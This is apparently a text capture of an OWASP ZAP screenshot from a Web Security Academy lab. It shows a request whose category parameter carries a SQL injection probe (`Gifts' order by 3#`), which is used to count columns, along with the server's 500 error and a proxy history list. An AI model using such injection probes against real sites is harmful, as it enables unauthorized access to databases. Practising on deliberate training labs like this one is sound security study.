 Untitled Session - OWASP ZAP 2.13.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start
Request
Response
Requester
4
Request
Response
Contexts
Default Co
Sites
https://
https://pro
https://
https://cd
https://
https://
https://
Method
Header: Text
Body: Text
Send
Header: Text
Body: Text
GET
https://0aad00ac03f161a081aee3b60020007d.web-security-academy.net/filter?category=Gifts'
order by 3# HTTP/1.1
host: 0aad00ac03f161a081aee3b60020007d.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
HTTP/1.1 500 Internal Server Error
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2554
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader
/css/academyLabHeader.css rel=
stylesheet>
Find:
No matches
Time: 784 ms
Body Length: 2,554
Total Length: 2,702 bytes
History
Search
Alerts
Output
WebSockets
Filter: OFF
Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
89 Pro... 22/08/23, 10:03:42 ... GET https://0aad00ac03f161a081aee3b600200... 200 OK 68... 8,639 bytes Medium Script
91 Pro... 22/08/23, 10:03:43 ... GET https://0aad00ac03f161a081aee3b600200... 101 Switching... 66... 0 bytes Low
92 Ma... 22/08/23, 10:04:16 ... GET https://0aad00ac03f161a081aee3b600200... 200 OK 71... 8,648 bytes Medium Script
93 Ma... 22/08/23, 10:04:47 ... GET https://0aad00ac03f161a081aee3b600200... 500 Internal S... 78... 2,554 bytes Medium Script
94 Pro... 22/08/23, 10:05:57 ... POST https://accounts.youtube.com/RotateCookies 200 OK 25... 39 bytes Low
Alerts 0 1 10 4 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0